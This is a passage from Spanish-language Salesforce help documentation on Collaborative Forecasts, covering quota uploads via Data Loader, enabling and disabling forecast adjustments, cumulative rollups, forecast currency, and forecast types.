	- **•** El nombre de un tipo de división de oportunidad personalizada que se ha activado como un tipo de pronóstico. Los tipos de divisiones personalizadas están basados en campos de divisas que solo puede incluir importes de ingresos.
- **p.** Agregue columnas para NombreDesarrollador e Id a su hoja de cálculo de cuotas y agregue el nombre y el Id. del tipo de pronóstico de sus cuotas a cada fila. El nombre no es necesario para cargar cuotas, pero le ayudará a saber con qué tipo de pronóstico está trabajando en cada fila.
- **3.** Prepare su hoja de cálculo de cuotas para su carga.
	- **•** Si está utilizando el Cargador de datos v.30 o posterior, cree un archivo .csv con columnas para Nombre de usuario, Id. de usuario, Nombre del tipo de pronóstico, Id. del tipo de pronóstico, Importe de cuota, Cantidad de cuota, Código de divisa y Fecha de inicio del periodo de pronóstico [AAAA-MM-DD].
	- **•** Si está utilizando el Cargador de datos v.29 o anterior, cree un archivo .csv con columnas para Nombre de usuario, Importe de cuota, Cantidad de cuota, Código de divisa y Fecha de inicio del periodo de pronóstico [AAAA-MM-DD]. Si utiliza tanto pronósticos de ingresos como pronósticos de cantidad, especifique las cuotas para ellos en filas separadas de su archivo .csv.

Actualmente, no necesita las columnas Nombre de usuario o Nombre de tipo de pronóstico, pero al incluirlas le resultará mucho más fácil comprender el contenido de su archivo .csv.



Si la Fuente de datos de su pronóstico es familias de productos, incluya también una columna para Familia de productos.



**4.** Utilice el Cargador de datos para cargar su información de cuota en Salesforce.

- **a.** Si todavía no lo ha hecho, inicie el Cargador de datos.
- **b.** Haga clic en **Insertar**.
- **c.** Inicie sesión con su nombre de usuario y contraseña.
- **d.** Haga clic en **Siguiente**.
- **e.** Haga clic en **Mostrar todos los objetos de Salesforce**.
- **f.** Seleccione el objeto Cuota de pronóstico en la lista.
- **g.** Haga clic en **Explorar** y seleccione el archivo .csv que desee cargar.
- **h.** Haga clic en **Siguiente**.
- **i.** Haga clic en **Aceptar** en el cuadro de diálogo Selección de datos que se abrirá.
- **j.** Haga clic en **Crear o modificar una asignación**.
- **k.** Asigne estas columnas a campos en el objeto ForecastingQuota como se muestra en la tabla.



- **l.** Haga clic en **Aceptar**.
- **m.** Haga clic en **Siguiente**.
- **n.** Haga clic en **Examinar** y seleccione el directorio en el que quiera guardar el archivo de registro con los mensajes sobre el éxito o el fallo de la carga.
- **o.** Haga clic en **Finalizar**.
- **p.** Haga clic en **Sí** para continuar con la carga.
- **q.** Haga clic en **Aceptar**.

Como mejor práctica, cargue los datos de cuota en la [divisa personal](#page-1489-0) del propietario de la cuota. Tenga en cuenta que aún puede cargar datos de cuota utilizando la API aunque Mostrar cuotas esté desactivado. Si su ajuste de zona horaria del Cargador de datos está adelantado con respecto a las de los propietarios de la cuota, puede restarse uno al mes. Para evitar este problema, use un fecha posterior o igual al tercer día de cada mes cuando ingrese las cuotas.

#### **Carga de cuotas con la API**

Al cargar información de cuota con la API, asegúrese de utilizar la versión de API correcta, dependiendo del tipo de datos de cuota con los que esté trabajando. Si su organización tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene su propia información de cuota por separado.





### CONSULTE TAMBIÉN

<span id="page-1972-0"></span>[Activar cuotas en pronósticos](#page-1966-0)

# Activación de ajustes de pronósticos

Los administradores pueden activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Antes de activar los ajustes, asegúrese de haber [configurado la jerarquía de pronósticos.](#page-1965-0)

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Si desea permitir a los gestores de pronósticos ajustar los importes de pronósticos de sus subordinados, en Activar ajustes de pronósticos, seleccione Activar ajustes de gestor.
- **3.** Si desea permitir a todos los usuarios de pronósticos ajustar sus propios importes de pronósticos, en Activar ajustes de pronóstico, seleccione Activar ajustes de propietario.
	- Nota: Si su organización utiliza pronósticos de familia de productos, no puede ajustar sus propios importes de pronóstico de familia de productos.
- **4.** Haga clic en **Guardar**.
- **5.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **6.** Busque un perfil para el que quiera activar ajustes.
- **7.** Si está utilizando la interfaz de usuario de perfil mejorado, haga clic en **Permisos de aplicaciones** y haga clic en **Modificar**.
- **8.** Seleccione Anular pronósticos y haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

**•** "Gestionar usuarios"

Y

"Personalizar aplicación"

Si tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene sus propios ajustes por separado.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general del ajuste de pronósticos](#page-1506-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-1) [Definir el Margen de fechas de pronóstico de su compañía](#page-1984-0)

## Desactivación de ajustes de pronósticos

Desactive los ajustes de pronóstico si ya no desea que los gestores de pronósticos ajusten los importes de pronóstico de los subordinados o que los propietarios de los pronósticos ajusten sus propios pronósticos.

- Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).
- Advertencia: La desactivación de los ajustes de pronósticos purga los ajustes existentes para todos los tipos de pronóstico. Antes de desactivar los ajustes, consulte [Purgas de ajustes](#page-1511-0). Como la desactivación de la funcionalidad puede provocar la purga de datos de ajuste y cuota, considere exportar los datos antes de realizar la desactivación. Cuando complete los cambios de ajustes podrá volver a importar los datos en Salesforce.
- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Para evitar que los gestores de pronósticos ajusten los importes de pronóstico de los subordinados, en Activar ajustes de pronóstico, anule la selección de Activar ajustes de gestor.
- **3.** Para evitar que todos los usuarios de pronósticos ajusten sus propios importes de pronóstico, en Activar ajustes de pronóstico, anule la selección de Activar ajustes de propietario.
- **4.** Haga clic en **Guardar**. No tiene que actualizar los permisos de usuario porque los ajustes ya están desactivados para toda la organización.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

<span id="page-1973-0"></span>**Ejemplo**: Supongamos que tiene gestores de pronósticos que ajustaron los importes de pronóstico de algunos reportes directos. Después de desactivar los ajustes de su organización, la próxima vez que los gestores vean las acumulaciones de pronósticos respectivas no verán ningún ajuste.

## Descripción general de acumulaciones de pronósticos acumulativas

Como administrador, puede elegir entre dos métodos de acumulación de oportunidades en pronósticos para sus equipos de ventas.

- **•** Acumulaciones de categoría de pronóstico individual, que combina las oportunidades desde cada categoría de pronóstico individual en importes de pronóstico separados para cada categoría.
- **•** Acumulaciones de pronósticos acumulativas, que combinan oportunidades desde más de una categoría de pronósticos en importes de pronóstico acumulativos.

La configuración predeterminada de acumulaciones para organizaciones es acumulaciones de categoría de pronósticos individual. Si selecciona Acumulaciones de pronósticos acumulativas en Configuración, el modo en que se acumulan los importes de oportunidades es diferente. Los nombres de columnas ne la ficha Pronósticos también son diferentes. Consulte las diferencias por sí mismo.



## Ventajas de acumulaciones de pronósticos acumulativas

Con las acumulaciones de categoría de pronósticos individual, cada total y subtotal representa oportunidades desde una sola de las categorías de pronóstico individuales. Este tipo de acumulación significa que si los usuarios de del pronóstico desean conocer el total que están actualmente prestando para el mes o el trimestre, necesitan agregar los importes de pronóstico de Confirmadas, Máximo previsto y Cerrada juntos.



Con Acumulaciones de pronósticos acumulativas, las columnas de pronóstico muestran importes acumulados desde las oportunidades en la categoría de pronóstico denominada, así como categorías posteriores en su gráfico de ventas. Esta vista facilita a los equipos de ventas la tarea de visualizar los números totales que les gustaría incluir, evitándoles la combinación de los totales de categorías por sí mismos.

Por ejemplo, esta tabla muestra los importes de acumulación de pronósticos acumulativas cuando existen cuatro Oportunidades en curso, tres oportunidades Máximo previsto, dos oportunidades Confirmadas y una oportunidad Cerrada, cada una vale 50 \$.



<span id="page-1975-0"></span>Nota: No se puede utilizar Tendencia histórica de pronósticos en organizaciones que utilizan Acumulaciones de pronósticos acumulativas.

## Activar las acumulaciones de pronósticos acumulativas para gestores y responsables de ventas

Su organización puede utilizar columnas de Acumulaciones de pronósticos acumulativas o bien columnas de categoría de pronóstico individual.

Tenga en cuenta que el cambio de visualización de la columna de pronósticos purga todos los ajustes en los importes de pronóstico de Confirmadas y Máximo previsto, pero no los datos de cuota.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Activar las acumulaciones de pronósticos acumulativas.

## PERMISOS DE USUARIO

Para ver la Configuración de pronósticos:

**•** "Ver parámetros y configuración"

Para modificar la Configuración de pronósticos:

**•** "Personalizar aplicación"

## Selección de una divisa del pronóstico

 $\left| \mathbf{z} \right|$ Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Antes de seleccionar una divisa del pronóstico, revise la información que figura en [Trabajo con](#page-1514-0) [varias divisas en los pronósticos](#page-1514-0).

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** En Divisa del pronóstico, seleccione una opción de divisa del pronóstico.
- **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general del ajuste de pronósticos](#page-1506-0)

## Descripción general de tipos de pronóstico

Otorgue a los usuarios la flexibilidad de tener hasta cuatro tipos de pronóstico, por lo que pueden predecir ventas desde múltiples perspectivas.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0)  $\mathbb{Z}$ [personalizables](#page-1524-0).

A continuación se detallan los tipos de pronósticos desde los cuales pueden elegir sus usuarios.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

- **•** "Gestionar usuarios" Y
	- "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



## **Oportunidades**

Utilice un pronóstico de ingresos de oportunidades si desea realizar un pronóstico en el campo importe de oportunidades. Utilice un pronóstico de cantidad de oportunidades si desea realizar un pronóstico en el campo cantidad de oportunidades.

## Familias de productos

Utilice un pronóstico de familia de productos si su organización agrupa sus productos y servicios en familias y necesita realizar pronósticos basados en esas familias. Con las familias de productos, tenga en cuenta lo siguiente:

- **•** La columna Importe aparecerá en la lista de oportunidades de la página de pronósticos.
- **•** Puede realizar un pronóstico de cantidad, de ingresos o ambos.
- **•** Los usuarios de pronósticos podrán ver pronósticos de familias de productos individuales para cada representante de ventas por debajo de ellos en la jerarquía de pronósticos.
- **•** Su organización debe utilizar productos de oportunidad y familias de productos.
- **•** Los usuarios deberían rellenar el campo Familia de productos en cada registro de producto. Los pronósticos para productos sin un valor Familia de productos aparecen en una fila de pronóstico titulada Productos no categorizados. (Si una oportunidad carece de partidas, el importe o la cantidad de oportunidades también aparece en esta fila.)
- **•** Se pueden realizar ajustes a los pronósticos de familias de productos de un representante de ventas, pero no directamente a su pronóstico total para todas las familias de productos.
- **•** Puede establecer divisiones de familia de productos por separado para cada representante de ventas pero no una división única para cada representante de ventas.

## Divisiones de oportunidad

Utilice un pronóstico de ingresos de divisiones de oportunidad si su organización de ventas utiliza ventas en equipo y divisiones de oportunidad. Con las divisiones de oportunidad, tenga en cuenta lo siguiente:

